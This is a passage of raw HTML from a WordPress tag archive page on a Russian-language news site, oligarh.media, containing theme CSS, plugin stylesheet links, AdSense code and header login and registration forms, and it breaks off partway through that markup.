t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/tags/19683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="archive tag tag-zolotaya-lopata tag-19683 active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/zolotaya-lopata/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fzolotaya-lopata%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fzolotaya-lopata%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fzolotaya-lopata%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
